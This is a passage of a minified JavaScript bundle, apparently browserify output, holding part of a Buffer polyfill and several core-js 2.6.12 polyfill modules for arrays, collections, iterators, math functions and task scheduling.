e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=(e=e<0?4294967295+e+1:e)>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeFloatLE=function(e,t,n){return w(this,e,t,!0,n)},h.prototype.writeFloatBE=function(e,t,n){return w(this,e,t,!1,n)},h.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},h.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},h.prototype.copy=function(e,t,n,i){if(!h.isBuffer(e))throw new TypeError("argument should be a Buffer");if(n=n||0,i||0===i||(i=this.length),t>=e.length&&(t=e.length),(i=0<i&&i<n?n:i)===n)return 0;if(0===e.length||0===this.length)return 0;if((t=t||0)<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length);var r=(i=e.length-t<i-n?e.length-t+n:i)-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,n,i);else if(this===e&&n<t&&t<i)for(var o=r-1;0<=o;--o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),t);return r},h.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!h.isEncoding(i))throw new TypeError("Unknown encoding: "+i);var r;1===e.length&&(r=e.charCodeAt(0),"utf8"===i&&r<128||"latin1"===i)&&(e=r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");var o;if(!(n<=t))if(t>>>=0,n=void 0===n?this.length:n>>>0,"number"==typeof(e=e||0))for(o=t;o<n;++o)this[o]=e;else{var s=h.isBuffer(e)?e:h.from(e,i),a=s.length;if(0===a)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-t;++o)this[o+t]=s[o%a]}return this};var T=/[^+/0-9A-Za-z-_]/g;function E(e,t){t=t||1/0;for(var n,i=e.length,r=null,o=[],s=0;s<i;++s){if(55295<(n=e.charCodeAt(s))&&n<57344){if(!r){if(56319<n){-1<(t-=3)&&o.push(239,191,189);continue}if(s+1===i){-1<(t-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(t-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(t-=3)&&o.push(239,191,189);if(r=null,n<128){if(--t<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return S.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(T,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function A(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function C(e){return e!=e}}.call(this)}.call(this,P("buffer").Buffer)},{"base64-js":4,buffer:6,ieee754:343}],7:[function(e,t,n){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":29,"../../modules/core.regexp.escape":137}],8:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],9:[function(e,t,n){var i=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},{"./_cof":24}],10:[function(e,t,n){var i=e("./_wks")("unscopables"),r=Array.prototype;null==r[i]&&e("./_hide")(r,i,{}),t.exports=function(e){r[i][e]=!0}},{"./_hide":49,"./_wks":135}],11:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);t.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},{"./_string-at":112}],12:[function(e,t,n){t.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},{}],13:[function(e,t,n){var i=e("./_is-object");t.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},{"./_is-object":58}],14:[function(e,t,n){"use strict";var l=e("./_to-object"),c=e("./_to-absolute-index"),u=e("./_to-length");t.exports=[].copyWithin||function(e,t){var n=l(this),i=u(n.length),r=c(e,i),o=c(t,i),e=2<arguments.length?arguments[2]:void 0,s=Math.min((void 0===e?i:c(e,i))-o,i-r),a=1;for(o<r&&r<o+s&&(a=-1,o+=s-1,r+=s-1);0<s--;)o in n?n[r]=n[o]:delete n[r],r+=a,o+=a;return n}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],15:[function(e,t,n){"use strict";var s=e("./_to-object"),a=e("./_to-absolute-index"),l=e("./_to-length");t.exports=function(e){for(var t=s(this),n=l(t.length),i=arguments.length,r=a(1<i?arguments[1]:void 0,n),i=2<i?arguments[2]:void 0,o=void 0===i?n:a(i,n);r<o;)t[r++]=e;return t}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],16:[function(e,t,n){var i=e("./_for-of");t.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},{"./_for-of":45}],17:[function(e,t,n){var l=e("./_to-iobject"),c=e("./_to-length"),u=e("./_to-absolute-index");t.exports=function(a){return function(e,t,n){var i,r=l(e),o=c(r.length),s=u(n,o);if(a&&t!=t){for(;s<o;)if((i=r[s++])!=i)return!0}else for(;s<o;s++)if((a||s in r)&&r[s]===t)return a||s||0;return!a&&-1}}},{"./_to-absolute-index":120,"./_to-iobject":123,"./_to-length":124}],18:[function(e,t,n){var y=e("./_ctx"),b=e("./_iobject"),w=e("./_to-object"),x=e("./_to-length"),i=e("./_array-species-create");t.exports=function(h,e){var d=1==h,f=2==h,p=3==h,m=4==h,v=6==h,_=5==h||v,g=e||i;return function(e,t,n){for(var i,r,o=w(e),s=b(o),a=y(t,n,3),l=x(s.length),c=0,u=d?g(e,l):f?g(e,0):void 0;c<l;c++)if((_||c in s)&&(r=a(i=s[c],c,o),h))if(d)u[c]=r;else if(r)switch(h){case 3:return!0;case 5:return i;case 6:return c;case 2:u.push(i)}else if(m)return!1;return v?-1:p||m?m:u}}},{"./_array-species-create":21,"./_ctx":31,"./_iobject":54,"./_to-length":124,"./_to-object":125}],19:[function(e,t,n){var u=e("./_a-function"),h=e("./_to-object"),d=e("./_iobject"),f=e("./_to-length");t.exports=function(e,t,n,i,r){u(t);var o=h(e),s=d(o),a=f(o.length),l=r?a-1:0,c=r?-1:1;if(n<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,r?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;r?0<=l:l<a;l+=c)l in s&&(i=t(i,s[l],l,o));return i}},{"./_a-function":8,"./_iobject":54,"./_to-length":124,"./_to-object":125}],20:[function(e,t,n){var i=e("./_is-object"),r=e("./_is-array"),o=e("./_wks")("species");t.exports=function(e){var t;return void 0===(t=r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t))&&null===(t=t[o])?void 0:t)?Array:t}},{"./_is-array":56,"./_is-object":58,"./_wks":135}],21:[function(e,t,n){var i=e("./_array-species-constructor");t.exports=function(e,t){return new(i(e))(t)}},{"./_array-species-constructor":20}],22:[function(e,t,n){"use strict";var i=e("./_a-function"),r=e("./_is-object"),u=e("./_invoke"),h=[].slice,d={};t.exports=Function.bind||function(s){var a=i(this),l=h.call(arguments,1),c=function(){var e=l.concat(h.call(arguments));if(this instanceof c){var t=a,n=e.length,i=e;if(!(n in d)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";d[n]=Function("F,a","return new F("+r.join(",")+")")}return d[n](t,i)}return u(a,e,s)};return r(a.prototype)&&(c.prototype=a.prototype),c}},{"./_a-function":8,"./_invoke":53,"./_is-object":58}],23:[function(e,t,n){var i=e("./_cof"),r=e("./_wks")("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:o?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},{"./_cof":24,"./_wks":135}],24:[function(e,t,n){var i={}.toString;t.exports=function(e){return i.call(e).slice(8,-1)}},{}],25:[function(e,t,n){"use strict";function s(e,t){var n,i=p(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var a=e("./_object-dp").f,l=e("./_object-create"),c=e("./_redefine-all"),u=e("./_ctx"),h=e("./_an-instance"),d=e("./_for-of"),i=e("./_iter-define"),r=e("./_iter-step"),o=e("./_set-species"),f=e("./_descriptors"),p=e("./_meta").fastKey,m=e("./_validate-collection"),v=f?"_s":"size";t.exports={getConstructor:function(e,r,n,i){var o=e(function(e,t){h(e,o,r,"_i"),e._t=r,e._i=l(null),e._f=void 0,e._l=void 0,e[v]=0,null!=t&&d(t,n,e[i],e)});return c(o.prototype,{clear:function(){for(var e=m(this,r),t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var t,n,i=m(this,r),e=s(i,e);return e&&(t=e.n,n=e.p,delete i._i[e.i],e.r=!0,n&&(n.n=t),t&&(t.p=n),i._f==e&&(i._f=t),i._l==e&&(i._l=n),i[v]--),!!e},forEach:function(e){m(this,r);for(var t,n=u(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!s(m(this,r),e)}}),f&&a(o.prototype,"size",{get:function(){return m(this,r)[v]}}),o},def:function(e,t,n){var i,r=s(e,t);return r?r.v=n:(e._l=r={i:i=p(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=r),t&&(t.n=r),e[v]++,"F"!==i&&(e._i[i]=r)),e},getEntry:s,setStrong:function(e,n,t){i(e,n,function(e,t){this._t=m(e,n),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?r(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,r(1))},t?"entries":"values",!t,!0),o(n)}}},{"./_an-instance":12,"./_ctx":31,"./_descriptors":35,"./_for-of":45,"./_iter-define":62,"./_iter-step":64,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_redefine-all":97,"./_set-species":106,"./_validate-collection":132}],26:[function(e,t,n){var i=e("./_classof"),r=e("./_array-from-iterable");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},{"./_array-from-iterable":16,"./_classof":23}],27:[function(e,t,n){"use strict";function s(e){return e._l||(e._l=new i)}function i(){this.a=[]}function r(e,t){return m(e.a,function(e){return e[0]===t})}var a=e("./_redefine-all"),l=e("./_meta").getWeak,o=e("./_an-object"),c=e("./_is-object"),u=e("./_an-instance"),h=e("./_for-of"),d=e("./_array-methods"),f=e("./_has"),p=e("./_validate-collection"),m=d(5),v=d(6),_=0;i.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(t){var e=v(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,n,i,r){var o=e(function(e,t){u(e,o,n,"_i"),e._t=n,e._i=_++,e._l=void 0,null!=t&&h(t,i,e[r],e)});return a(o.prototype,{delete:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).delete(e):t&&f(t,this._i)&&delete t[this._i])},has:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).has(e):t&&f(t,this._i))}}),o},def:function(e,t,n){var i=l(o(t),!0);return!0===i?s(e).set(t,n):i[e._i]=n,e},ufstore:s}},{"./_an-instance":12,"./_an-object":13,"./_array-methods":18,"./_for-of":45,"./_has":48,"./_is-object":58,"./_meta":72,"./_redefine-all":97,"./_validate-collection":132}],28:[function(e,t,n){"use strict";var _=e("./_global"),g=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),w=e("./_meta"),x=e("./_for-of"),T=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),E=e("./_iter-detect"),j=e("./_set-to-string-tag"),A=e("./_inherit-if-required");t.exports=function(n,e,t,i,r,o){function s(e){var n=m[e];y(m,e,"delete"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"has"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return o&&!S(e)?void 0:n.call(this,0===e?0:e)}:"add"==e?function(e){return n.call(this,0===e?0:e),this}:function(e,t){return n.call(this,0===e?0:e,t),this})}var a,l,c,u,h,d=_[n],f=d,p=r?"set":"add",m=f&&f.prototype,v={};return"function"==typeof f&&(o||m.forEach&&!k(function(){(new f).entries().next()}))?(l=(a=new f)[p](o?{}:-0,1)!=a,c=k(function(){a.has(1)}),u=E(function(e){new f(e)}),h=!o&&k(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),u||(((f=e(function(e,t){T(e,f,n);e=A(new d,e,f);return null!=t&&x(t,r,e[p],e),e})).prototype=m).constructor=f),(c||h)&&(s("delete"),s("has"),r)&&s("get"),(h||l)&&s(p),o&&m.clear&&delete m.clear):(f=i.getConstructor(e,n,r,p),b(f.prototype,t),w.NEED=!0),j(f,n),v[n]=f,g(g.G+g.W+g.F*(f!=d),v),o||i.setStrong(f,n,r),f}},{"./_an-instance":12,"./_export":39,"./_fails":41,"./_for-of":45,"./_global":47,"./_inherit-if-required":52,"./_is-object":58,"./_iter-detect":63,"./_meta":72,"./_redefine":98,"./_redefine-all":97,"./_set-to-string-tag":107}],29:[function(e,t,n){t=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},{}],30:[function(e,t,n){"use strict";var i=e("./_object-dp"),r=e("./_property-desc");t.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},{"./_object-dp":78,"./_property-desc":96}],31:[function(e,t,n){var o=e("./_a-function");t.exports=function(i,r,e){if(o(i),void 0===r)return i;switch(e){case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}},{"./_a-function":8}],32:[function(e,t,n){"use strict";function r(e){return 9<e?e:"0"+e}var e=e("./_fails"),o=Date.prototype.getTime,i=Date.prototype.toISOString;t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!e(function(){i.call(new Date(NaN))})?function(){var e,t,n,i;if(isFinite(o.call(this)))return t=(e=this).getUTCFullYear(),n=e.getUTCMilliseconds(),(i=t<0?"-":9999<t?"+":"")+("00000"+Math.abs(t)).slice(i?-6:-4)+"-"+r(e.getUTCMonth()+1)+"-"+r(e.getUTCDate())+"T"+r(e.getUTCHours())+":"+r(e.getUTCMinutes())+":"+r(e.getUTCSeconds())+"."+(99<n?n:"0"+r(n))+"Z";throw RangeError("Invalid time value")}:i},{"./_fails":41}],33:[function(e,t,n){"use strict";var i=e("./_an-object"),r=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},{"./_an-object":13,"./_to-primitive":126}],34:[function(e,t,n){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],35:[function(e,t,n){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":41}],36:[function(e,t,n){var i=e("./_is-object"),r=e("./_global").document,o=i(r)&&i(r.createElement);t.exports=function(e){return o?r.createElement(e):{}}},{"./_global":47,"./_is-object":58}],37:[function(e,t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],38:[function(e,t,n){var a=e("./_object-keys"),l=e("./_object-gops"),c=e("./_object-pie");t.exports=function(e){var t=a(e),n=l.f;if(n)for(var i,r=n(e),o=c.f,s=0;r.length>s;)o.call(e,i=r[s++])&&t.push(i);return t}},{"./_object-gops":84,"./_object-keys":87,"./_object-pie":88}],39:[function(e,t,n){function f(e,t,n){var i,r,o,s=e&f.F,a=e&f.G,l=e&f.P,c=e&f.B,u=a?p:e&f.S?p[t]||(p[t]={}):(p[t]||{})[y],h=a?m:m[t]||(m[t]={}),d=h[y]||(h[y]={});for(i in n=a?t:n)r=((o=!s&&u&&void 0!==u[i])?u:n)[i],o=c&&o?g(r,p):l&&"function"==typeof r?g(Function.call,r):r,u&&_(u,i,r,e&f.U),h[i]!=r&&v(h,i,o),l&&d[i]!=r&&(d[i]=r)}var p=e("./_global"),m=e("./_core"),v=e("./_hide"),_=e("./_redefine"),g=e("./_ctx"),y="prototype";p.core=m,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},{"./_core":29,"./_ctx":31,"./_global":47,"./_hide":49,"./_redefine":98}],40:[function(e,t,n){var i=e("./_wks")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(e){}}return!0}},{"./_wks":135}],41:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],42:[function(e,t,n){"use strict";e("./es6.regexp.exec");var i,l=e("./_redefine"),c=e("./_hide"),u=e("./_fails"),h=e("./_defined"),d=e("./_wks"),f=e("./_regexp-exec"),p=d("species"),m=!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=(i=(e=/(?:)/).exec,e.exec=function(){return i.apply(this,arguments)},2===(e="ab".split(e)).length&&"a"===e[0]&&"b"===e[1]);t.exports=function(n,e,t){var o,i,r=d(n),s=!u(function(){var e={};return e[r]=function(){return 7},7!=""[n](e)}),a=s?!u(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[p]=function(){return t}),t[r](""),!e}):void 0;s&&a&&("replace"!==n||m)&&("split"!==n||v)||(o=/./[r],t=(a=t(h,r,""[n],function(e,t,n,i,r){return t.exec===f?s&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],i=a[1],l(String.prototype,n,t),c(RegExp.prototype,r,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)}))}},{"./_defined":34,"./_fails":41,"./_hide":49,"./_redefine":98,"./_regexp-exec":100,"./_wks":135,"./es6.regexp.exec":232}],43:[function(e,t,n){"use strict";var i=e("./_an-object");t.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":13}],44:[function(e,t,n){"use strict";var p=e("./_is-array"),m=e("./_is-object"),v=e("./_to-length"),_=e("./_ctx"),g=e("./_wks")("isConcatSpreadable");t.exports=function e(t,n,i,r,o,s,a,l){for(var c,u,h=o,d=0,f=!!a&&_(a,l,3);d<r;){if(d in i){if(c=f?f(i[d],d,n):i[d],u=!1,(u=m(c)?void 0!==(u=c[g])?!!u:p(c):u)&&0<s)h=e(t,n,c,v(c.length),h,s-1)-1;else{if(9007199254740991<=h)throw TypeError();t[h]=c}h++}d++}return h}},{"./_ctx":31,"./_is-array":56,"./_is-object":58,"./_to-length":124,"./_wks":135}],45:[function(e,t,n){var h=e("./_ctx"),d=e("./_iter-call"),f=e("./_is-array-iter"),p=e("./_an-object"),m=e("./_to-length"),v=e("./core.get-iterator-method"),_={},g={};(n=t.exports=function(e,t,n,i,r){var o,s,a,l,r=r?function(){return e}:v(e),c=h(n,i,t?2:1),u=0;if("function"!=typeof r)throw TypeError(e+" is not iterable!");if(f(r)){for(o=m(e.length);u<o;u++)if((l=t?c(p(s=e[u])[0],s[1]):c(e[u]))===_||l===g)return l}else for(a=r.call(e);!(s=a.next()).done;)if((l=d(a,c,s.value,t))===_||l===g)return l}).BREAK=_,n.RETURN=g},{"./_an-object":13,"./_ctx":31,"./_is-array-iter":55,"./_iter-call":60,"./_to-length":124,"./core.get-iterator-method":136}],46:[function(e,t,n){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":109}],47:[function(e,t,n){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},{}],48:[function(e,t,n){var i={}.hasOwnProperty;t.exports=function(e,t){return i.call(e,t)}},{}],49:[function(e,t,n){var i=e("./_object-dp"),r=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},{"./_descriptors":35,"./_object-dp":78,"./_property-desc":96}],50:[function(e,t,n){e=e("./_global").document;t.exports=e&&e.documentElement},{"./_global":47}],51:[function(e,t,n){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":35,"./_dom-create":36,"./_fails":41}],52:[function(e,t,n){var i=e("./_is-object"),r=e("./_set-proto").set;t.exports=function(e,t,n){var t=t.constructor;return t!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},{"./_is-object":58,"./_set-proto":105}],53:[function(e,t,n){t.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],54:[function(e,t,n){var i=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},{"./_cof":24}],55:[function(e,t,n){var i=e("./_iterators"),r=e("./_wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},{"./_iterators":65,"./_wks":135}],56:[function(e,t,n){var i=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==i(e)}},{"./_cof":24}],57:[function(e,t,n){var i=e("./_is-object"),r=Math.floor;t.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},{"./_is-object":58}],58:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],59:[function(e,t,n){var i=e("./_is-object"),r=e("./_cof"),o=e("./_wks")("match");t.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},{"./_cof":24,"./_is-object":58,"./_wks":135}],60:[function(e,t,n){var r=e("./_an-object");t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){i=t.return;throw void 0!==i&&r(i.call(t)),e}}},{"./_an-object":13}],61:[function(e,t,n){"use strict";var i=e("./_object-create"),r=e("./_property-desc"),o=e("./_set-to-string-tag"),s={};e("./_hide")(s,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=i(s,{next:r(1,n)}),o(e,t+" Iterator")}},{"./_hide":49,"./_object-create":77,"./_property-desc":96,"./_set-to-string-tag":107,"./_wks":135}],62:[function(e,t,n){"use strict";function _(){return this}var g=e("./_library"),y=e("./_export"),b=e("./_redefine"),w=e("./_hide"),x=e("./_iterators"),T=e("./_iter-create"),S=e("./_set-to-string-tag"),k=e("./_object-gpo"),E=e("./_wks")("iterator"),j=!([].keys&&"next"in[].keys()),A="values";t.exports=function(e,t,n,i,r,o,s){T(n,t,i);function a(e){if(!j&&e in d)return d[e];switch(e){case"keys":case A:return function(){return new n(this,e)}}return function(){return new n(this,e)}}var l,c,i=t+" Iterator",u=r==A,h=!1,d=e.prototype,f=d[E]||d["@@iterator"]||r&&d[r],p=f||a(r),m=r?u?a("entries"):p:void 0,v="Array"==t&&d.entries||f;if(v&&(v=k(v.call(new e)))!==Object.prototype&&v.next&&(S(v,i,!0),g||"function"==typeof v[E]||w(v,E,_)),u&&f&&f.name!==A&&(h=!0,p=function(){return f.call(this)}),g&&!s||!j&&!h&&d[E]||w(d,E,p),x[t]=p,x[i]=_,r)if(l={values:u?p:a(A),keys:o?p:a("keys"),entries:m},s)for(c in l)c in d||b(d,c,l[c]);else y(y.P+y.F*(j||h),t,l);return l}},{"./_export":39,"./_hide":49,"./_iter-create":61,"./_iterators":65,"./_library":66,"./_object-gpo":85,"./_redefine":98,"./_set-to-string-tag":107,"./_wks":135}],63:[function(e,t,n){var o=e("./_wks")("iterator"),s=!1;try{var i=[7][o]();i.return=function(){s=!0},Array.from(i,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!s)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},e(i)}catch(e){}return n}},{"./_wks":135}],64:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],65:[function(e,t,n){t.exports={}},{}],66:[function(e,t,n){t.exports=!1},{}],67:[function(e,t,n){var i=Math.expm1;t.exports=!i||22025.465794806718<i(10)||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:i},{}],68:[function(e,t,n){var i=e("./_math-sign"),e=Math.pow,r=e(2,-52),o=e(2,-23),s=e(2,127)*(2-o),a=e(2,-126);t.exports=Math.fround||function(e){var t,n=Math.abs(e),e=i(e);return n<a?e*(n/a/o+1/r-1/r)*a*o:s<(t=(t=(1+o/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},{"./_math-sign":71}],69:[function(e,t,n){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],70:[function(e,t,n){t.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},{}],71:[function(e,t,n){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],72:[function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=e("./_uid")("meta"),o=e("./_is-object"),s=e("./_has"),a=e("./_object-dp").f,l=0,c=Object.isExtensible||function(){return!0},u=!e("./_fails")(function(){return c(Object.preventExtensions({}))}),h=t.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!s(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&h.NEED&&c(e)&&!s(e,r)&&i(e),e}}},{"./_fails":41,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_uid":130}],73:[function(e,t,n){function r(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new o)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new o)}return e}var o=e("./es6.map"),i=e("./_export"),s=e("./_shared")("metadata"),a=s.store||(s.store=new(e("./es6.weak-map")));t.exports={store:a,map:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 0:t.get(e)},set:function(e,t,n,i){r(n,i,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){i(i.S,"Reflect",e)}}},{"./_export":39,"./_shared":109,"./es6.map":167,"./es6.weak-map":274}],74:[function(e,t,n){var a=e("./_global"),l=e("./_task").set,c=a.MutationObserver||a.WebKitMutationObserver,u=a.process,h=a.Promise,d="process"==e("./_cof")(u);t.exports=function(){function e(){var e,t;for(d&&(e=u.domain)&&e.exit();n;){t=n.fn,n=n.next;try{t()}catch(e){throw n?r():i=void 0,e}}i=void 0,e&&e.enter()}var n,i,t,r,o,s;return r=d?function(){u.nextTick(e)}:!c||a.navigator&&a.navigator.standalone?h&&h.resolve?(t=h.resolve(void 0),function(){t.then(e)}):function(){l.call(a,e)}:(o=!0,s=document.createTextNode(""),new c(e).observe(s,{characterData:!0}),function(){s.data=o=!o}),function(e){e={fn:e,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},{"./_cof":24,"./_global":47,"./_task":119}],75:[function(e,t,n){"use strict";var r=e("./_a-function");function i(e){var n,i;this.promise=new e(function(e,t){if(void 0!==n||void 0!==i)throw TypeError("Bad Promise constructor");n=e,i=t}),this.resolve=r(n),this.reject=r(i)}t.exports.f=function(e){return new i(e)}},{"./_a-function":8}],76:[function(e,t,n){"use strict";var 